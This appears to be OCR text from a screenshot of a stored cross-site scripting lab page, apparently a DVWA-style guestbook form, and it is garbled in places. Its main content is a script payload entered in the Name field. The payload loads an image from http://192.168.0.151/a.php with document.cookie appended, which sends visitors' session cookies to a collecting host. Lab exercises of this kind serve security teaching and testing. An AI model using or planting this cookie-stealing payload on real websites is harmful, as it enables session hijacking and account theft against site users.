 Vulnerability: Stored Cross Site Scripting (X
Name *
Jaime
<script>img=new Image(); img.src="http://192.168.0.151
/a.php?"+document.cookie:</script>
Message *
Sign Guestbook